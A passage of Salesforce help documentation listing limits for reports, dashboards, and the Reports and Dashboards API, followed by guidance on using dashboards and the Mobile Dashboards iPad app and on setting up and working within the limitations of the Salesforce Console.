

 $1$  These limits apply to the report builder. If you're using the report wizard, the limit is 10.

 $2^2$  Up to 200 total.

 $3$  Off-peak hours (between 6 PM and 3 AM local time) only.

<sup>4</sup> Limited to one preferred start time per day.

<sup>5</sup> Limited to three preferred start times per day.

Salesforce retains historical data for the previous three months, plus the current month.

The following Salesforce Reports and Dashboards limits apply to all supported editions.

#### **Report Limits**

- **•** The report builder preview shows a maximum of 20 rows for summary and matrix reports, and 50 rows for tabular.
- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In combination charts, all groups and values count against the total.
- **•** Reports display a maximum of 2,000 rows. To view all the rows, export the report to Excel or use the printable view for tabular and summary reports. For joined reports, export is not available, and the printable view displays a maximum of 20,000 rows.
	- **–** Summary and matrix reports display the first 2,000 groupings when Show Details is disabled.
	- **–** Matrix reports display a maximum of 400,000 summarized values.
	- **–** Matrix reports display a maximum of 2,000 groupings in the vertical axis when Show Details is disabled. If there are more than 400,000 summarized values, rows are removed until the 2,000 groupings limit is met, then columns are removed until the number of summarized values moves below 400,000.
	- **–** Matrix reports that return more than 2,000 rows don't show details. If you click **Show Details**, nothing happens. You can only view the report with details hidden.
- **•** Up to five metrics display in the Lightning Experience report header. Metrics such as summarized fields appear in the order that they appear in the report, left to right. The grand total, when shown, always displays.
- When reports that have groupings are viewed in Salesforce1, they're converted to tabular reports.
- **•** By default, reports time out after 10 minutes.
- **•** In a joined report, each block can have up to 100 columns. A joined report can have up to 5 blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports.
- **•** Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits.
- **•** Reports can't be filtered on custom long text area fields.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Internet Explorer 6 is not supported for joined reports.
- **•** Acceptable range for values: The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

#### **Dashboard Limits**

- **•** A dashboard filter can have up to 50 options. By default, 10 options are enabled. Contact Salesforce to extend your limit.
- **•** Each dashboard can have up to 20 components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** A dashboard table or chart can display up to 20 photos.
- **•** You must wait at least one minute between dashboard refreshes.

#### **Report Type Limits**

- **•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.
- **•** You can add up to 1000 fields to each custom report type.

#### **Reporting Snapshot Limits**

- **•** The maximum number of rows you can insert into a custom object is 2,000.
- **•** The maximum number of runs you can store is 200.
- **•** The maximum number of source report columns you can map to target fields is 100.

#### **Filtering Limits**

Only the first 255 characters in a custom text field count for filtering purposes.

#### **Embedded Report Charts Limits**

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.
- **•** Your org can refresh up to 3,000 report charts every 60 minutes.

#### **List View Limits**

**•** Only the first 255 characters are shown for custom long text area fields in list views.

#### **Bucket and Bucket Field Limits**

- **•** Each report can include up to five bucket fields.
- **•** Each bucket field can contain up to 20 buckets.
- **•** Each bucket can contain up to 20 values.
- **•** Bucket fields are available for use only in the report where they're generated. To use a bucket in multiple reports, create the field for each report, or create a separate formula field for the object that's dependent on the bucket.

Note: These limits don't apply to the use of Other as permitted within the bucket field's setup.

- **•** Buckets and bucket fields aren't available for reports that include external objects.
- **•** If a bucket field's source column has a custom index, and you filter by the bucket field, then the performance gains from the custom index are lost.

#### **External Object Report Limits**

If your report includes an external object, the results probably don't reflect the full data set. External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce org. A report that includes an external object fetches up to 2,000 records for the primary object and can encounter callout limits while fetching external object data. If the report results in few or no rows, try customizing the report to obtain more relevant external object rows.

# Reports and Dashboards API Limits

The following limits apply to both the Reports and Dashboards REST API and Reports and Dashboards API via Apex.

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
- **•** The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your org can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.
- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- **•** The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.
- **•** Your org can request up to 200 dashboard refreshes per hour.
- **•** Your org can request results for up to 5,000 dashboards per hour.

#### SEE ALSO:

[Reports and Dashboards: What's Not in Lightning Experience](#page-259-0)

# Why Doesn't My Dashboard Display the Data I Expect?

If you're not seeing data you expect, refresh for latest data, check that you have the right running user, and verify your dashboard data sources.

If your dashboard data doesn't look as you expect, check the following:

- **• Running user.** Remember that you're viewing the dashboard from the perspective of the running user. What you see is based on that user's access rights. For dynamic dashboards, you can only see what you yourself can access.
- **• Refresh Dashboard.** If you are viewing old data, click **Refresh** to refresh your dashboard.

**• Data sources.** Verify that your data sources (reports, s-controls, or Visualforce pages) contain the information you want displayed in the dashboard components.

For further information regarding dashboard running user and dashboard refresh, review the articles [Choose a Dashboard Running User](#page-4185-0) on page 4178 and [Refresh Dashboard Data](#page-4187-0) on page 4180.

# <span id="page-4199-0"></span>Dashboards Help You Visualize Complex Information

Dashboards help you make decisions based on real-time data you've gathered with reports. Use dashboards to help users identify trends, sort out quantities, and measure the impact of their activities.

Watch a Demo:  $\bigcirc$  [An Overview of Dashboards](http://salesforce.vidyard.com/watch/jm5Arf95A87Q88j39YCTkQ)

Note: Dashboards in Group Edition organizations are view-only.

1. [Get Started with Dashboards](#page-4200-0)

After you've found the data that you need, use a dashboard to find patterns, stay up-to-the-minute on changes, and share knowledge that you and your coworkers can act on in real time.

#### 2. [Use Dashboards on the iPad](#page-4200-1)

Salesforce Mobile Dashboards for the iPad, available from the Apple App Store, lets you access dashboards you recently viewed or are following when you're on the go.

3. [View Dashboard Lists](#page-4201-0)

The dashboard list contains all the dashboards you can view.

SEE ALSO:

[Filter Your Dashboard](#page-4178-0) [Build a Salesforce Classic Dashboard](#page-4142-0) [Get Started with Dashboards](#page-4200-0) [Provide Individualized Views of a Dashboard](#page-4182-0) **EDITIONS** 

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4200-0"></span>Get Started with Dashboards

After you've found the data that you need, use a dashboard to find patterns, stay up-to-the-minute on changes, and share knowledge that you and your coworkers can act on in real time.

- **•** Users with a Salesforce Platform or Salesforce Platform One user license can only view a dashboard if the dashboard running user also has the same license type. Users with user licences that don't have full dashboard access can only see dashboards with running users of the same license type. Consider creating separate dashboards for users with different license types.
- **•** Dashboards in Group Edition organizations are view-only.

Clicking the Dashboards tab displays the dashboard you viewed most recently. The top of the page shows the time the dashboard was refreshed last and the user whose permissions determine what data is visible on the dashboard. If you can't access a dashboard, verify your folder permissions.

SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-4199-0) [Build a Salesforce Classic Dashboard](#page-4142-0) [Refresh Dashboard Data](#page-4187-0)

# <span id="page-4200-1"></span>Use Dashboards on the iPad

Salesforce Mobile Dashboards for the iPad, available from the Apple App Store, lets you access dashboards you recently viewed or are following when you're on the go.

Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

The mobile dashboards app keeps you in touch with your organization's data, performance, and trends, whether you're in the office or on the road. Use this app to:

- **•** Browse recently viewed dashboards, or ones you're following
- **•** Search for dashboards
- **•** View individual dashboard components, highlight their values, and drill into reports for each
- **•** Modify your report view

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Email a dashboard or an individual component to others
- **•** View, post, and comment on a dashboard's Chatter feed
- **•** When offline, access some dashboards and reports you recently viewed in the app

Note: The app doesn't support dynamic dashboards or dashboard filters.

You can download the app for free from the [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) or from the [AppExchange.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU) You can use the mobile dashboards app on all iPad models with iOS 5 or higher. The app is available in Salesforce Enterprise, Unlimited, Performance, and Developer Editions, and additionally in any organization that has enabled REST API.

If you can access your Salesforce organization from your iPad, you can use the mobile dashboards app. Open the app and log in using your Salesforce email and password. If you don't have a Salesforce account, you can still explore the app by tapping **Demo**.



Note: Dashboard access for your iPad is available by default for your organization. If it isn't, an administrator must enable it before you can log in to the app.

<span id="page-4201-0"></span>In the Salesforce Classic Mobile client application, the Dashboards tab displays if your Salesforce administrator has added the tab to your mobile configuration.

# View Dashboard Lists

The dashboard list contains all the dashboards you can view.

- **1.** From the Dashboards tab, click **Go to Dashboard List**. The enhanced Reports tab lists your recently viewed dashboards in that dashboard's folder.
- **2.** On the dashboard list page, select a folder to view a list of dashboards stored in that folder, or search with filters.
- **3.** Click a dashboard name to display the dashboard.
- **4.** If you're working in Salesforce Classic, Click  $\Box$  next to a dashboard name to edit or delete a dashboard.

 $\mathbb{Z}$ Note: Dashboards in Group Edition organizations are view-only.

**5.** If Chatter is enabled, click  $\Box$  or  $\angle$  to follow or stop following a dashboard in your Chatter feed.

SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-4199-0) [Get Started with Dashboards](#page-4200-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

# Let Users View Dashboards on the iPad

The Mobile Dashboards for iPad app is automatically enabled for your organization so your users can access the app without any configuration on your part.

Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported.  $\bf\bf\bf 0$ You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

You can disable the app if you don't want users accessing Salesforce data from mobile devices and you can easily re-enable it if you change your mind later.

To configure access to Mobile Dashboards for iPad:

- **1.** From Setup, enter *Mobile Dashboards* in the Quick Find box, then select **Mobile Dashboard Settings**.
- **2.** Select or deselect Enable the Mobile Dashboards iPad app for all users.
- **3.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view Mobile Dashboards for iPad settings:

**•** "View Setup and Configuration"

To modify Mobile Dashboards for iPad settings:

**•** "Customize Application"

# WAVE ANALYTICS, REPORTS, AND DASHBOARDS RESOURCES

In addition to online help, Salesforce creates video demos, guides, and tip sheets to help you learn about our features and successfully administer Salesforce.

# Wave Analytics



# Reports and Dashboards





# STREAMLINE SALES AND SERVICE WITH THE SALESFORCE **CONSOLE**

# <span id="page-4205-0"></span>Salesforce Console

A Salesforce console is designed to boost productivity in fast-paced service and sales environments.

Watch a Demo: **[Introducing the Salesforce Console](http://salesforce.vidyard.com/watch/47c2vGstNeZzqY18ELtkxQ)** 

The console's dashboard-like interface reduces clicking and scrolling so that you can quickly find, update, or create records. Use a console to easily access data and features you use most. For example, support agents can use multiple applications at once and keep the context of cases as priorities change. Sales reps can immediately contact leads, assess companies, identify key contacts, and access sales intelligence.

The console's tab-based interface makes it easy for you to see records and their related items on one screen, and work on multiple items simultaneously.

# **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### **Salesforce Console User Interface**

(1) Select objects and records from the navigation tab. (2) Records display in a list, which you can pin at the left of the top of the screen. (3) Selected records appear as primary tabs, and tabs let you work on several items at once. (4) A highlights panel shows key information related to records. (5) Records related items appear as subtabs, and subtabs let you quickly switch between related information without losing context. (6) View and interact with content in the feed or detail area. (7) Access custom component data in sidebars and footers.

Administrators can customize a console to determine everything from the objects in the navigation tab, to whether you can place phone calls with a softphone. More customizations can include displaying knowledge base articles alongside cases, creating custom actions with keyboard shortcuts, or chatting with customers over the Web with Live Agent (Service Cloud only). Administrators and developers

can solve more unique business problems with custom console components, and use code with an API named the Salesforce Console Integration Toolkit, to add third-party integrations, or expand console customizations to new levels.



Tip: If you're already using a console for service, you can create a console for sales without purchasing separate licenses.

Note: The Salesforce console improves upon the Agent console by providing you with more options and more advanced technologies.

#### SEE ALSO:

[Salesforce Console Limitations](#page-4206-0)

<span id="page-4206-0"></span>[Prepare to Set Up a Salesforce Console](#page-4207-0)

# Salesforce Console Limitations

Learn about display, access, and customization limitations for a console.

#### **Display Limitations**

- **•** A Salesforce console is available only in Supported Browsers for Salesforce Classic. If you use an unsupported browser, you get a degraded experience.
	- - Tip: For best performance, we recommend that console users adopt the Google Chrome™ browser and machines with 8 GB of RAM. Keep in mind that 32-bit systems are subject to memory limitations. To take full advantage of the added RAM, use 64-bit versions of both the OS and the browser.
- **•** A console offers limited support for right-to-left languages, such as Arabic or Hebrew. Since right-to-left languages aren't fully supported, some features don't appear as expected in a console, such as Case Feed, Live Agent, and Salesforce Knowledge.
- **•** All Salesforce CRM Content items display as primary tabs in a console.
- **•** When using Social Accounts, Contacts, and Leads, the Social Viewer window doesn't align properly within a console.
- **•** Record home pages, including their standard Tools sections, don't display in a console.

#### **Behavior and Access Limitations**

- **•** Back buttons on browsers are not supported for a console and don't work as expected.
- **•** A Salesforce console doesn't meet accessibility requirements.
- **•** Visualforce pages don't refresh when you click **a** and select **Refresh all primary tabs** or **Refresh all subtabs**. In addition, if you override a detail page with a Visualforce page that uses related lists, any new records created using that related list aren't displayed until the page is reopened in a new tab.
- **•** If you edit a page layout in the console, such as adding a primary tab component like an interaction log, the updated layout isn't displayed until the page is closed and then reopened in a new primary tab.
- **•** You can't directly edit the fields on the highlights panel; however, when you change those fields on a record, the highlights panel is automatically updated.
- **•** Some objects haven't been fully adapted to a console, such as reports, dashboards, and Chatter. These and other objects are marked with an asterisk (\*) in the console setup area and might cause unexpected behaviors. For example: (1) When viewing opportunity splits, clicking **Cancel** doesn't close the subtab; instead, the page detail information is opened in a subtab; (2) opportunity line items and quote line items don't automatically refresh when changed—you might need to refresh the page to see the latest changes.

#### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** If you leave a console and return to it, any subtabs that were displayed might not automatically reload. Also, if you leave a console by selecting an app from the Force.com app menu, your browser's **Back** and **Forward** buttons might not work as expected.
- **•** If you save changes in a lookup component, and you have unsaved changes in another lookup component, the unsaved changes are lost without a warning message.
- **•** If you click a custom link or a link in a text field, such as **http://www.salesforce.com/** in a case Description, the link appears in a popup window instead of a tab.
- If you refresh the Change Case Status page in a console, an Unable to Access Page error appears.
- **•** If Chatter is disabled, you can't use pinning in search results.

#### **Customization Limitations**

To edit a console app, you must be in Salesforce Classic. From Setup, enter *Apps* in the Quick Find box, then select **Apps** and click **Edit** next to your console app.

- **•** The console doesn't support Chatter Messenger or the App Launcher.
- Some Visualforce pages don't display correctly in a console unless they're updated to show in it.
- **•** If you enable clickjack protection for Visualforce pages in your Salesforce org's security settings, Visualforce pages won't work correctly.
- **•** The console doesn't support Visualforce pages that use the **Require CSRF protection on GET requests** preference. If you use Visualforce pages with CSRF protection, your agents can receive errors when trying to access the page.
- Call center users can only use a softphone in a Salesforce console if they're using a CTI adapter built with version 3.0 or 4.0 of the CTI Toolkit; or if they're using a call center built with [Open CTI.](#page-2530-0)
- **•** Live Agent is only available for a console with the Service Cloud.
- The highlights panel for Live Agent Transcripts is editable, but you can't turn it on for users.

#### SEE ALSO:

[Salesforce Console](#page-4205-0)

# <span id="page-4207-0"></span>Set Up a Salesforce Console

# Prepare to Set Up a Salesforce Console

Before you set up a console, determine if it's for service or sales.

A Salesforce console is a type of custom app that you can customize for support agents or sales reps. You can set up multiple consoles in your Salesforce org as long as you don't exceed your edition's custom apps limit. For example, you can set up one console for customer service, and another for telesales. Consoles for service and sales are almost identical, except that consoles for service can include Live Agent—a Web chat tool for support agents and customers.

As you prepare to set up a console, think about who will use it and what information they access most. For each console, determine which objects are available to users, which fields users should quickly spot in highlights panels, and which licenses you should assign to users so that they can access various Salesforce features. You should also think about which records display as primary tabs and subtabs.

Pick the center of your business process as a primary tab, and related items as subtabs. For example, you might set accounts as a primary tab, and cases and contacts as subtabs. When you set up a console, we recommend giving it a name that represents its function so that users can easily recognize it. For example, Customer Service Desk.

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Tip: If you are assigned the Service Cloud User feature license, you can review and customize an out-of-the box console by selecting Sample Console from the Force.com app menu.

#### SEE ALSO:

[Salesforce Console Planning Questions](#page-4208-0) [Set Up a Salesforce Console for Service](#page-4211-0) [Set Up a Salesforce Console for Sales](#page-4212-0) [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)

# <span id="page-4208-1"></span>Salesforce Console Implementation Tips

Before you implement a console, review these tips.

#### **General Implementation Tips**

A console respects all the security and sharing settings in your Salesforce org.

For best performance, we recommend that console users adopt the Google Chrome™ browser and machines with 8 GB of RAM. Keep in mind that 32-bit systems are subject to memory limitations. To take full advantage of the added RAM, use 64-bit versions of both the OS and the browser.

To further improve performance, enable Tab Limits (under **Setup** > **Create** > **Apps** > **[name of console]** > **Edit**).

Even if the Salesforce Classic 2010 user interface theme isn't enabled for your org, console users still see the new interface on all pages inside a console.

To see any setup changes to a console, refresh your browser.

